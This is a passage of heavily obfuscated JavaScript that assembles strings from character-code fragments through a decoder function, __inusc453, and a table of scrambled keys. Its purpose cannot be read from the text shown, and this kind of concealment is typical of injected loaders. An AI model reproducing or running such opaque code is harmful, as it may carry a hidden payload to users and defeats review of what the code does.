0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9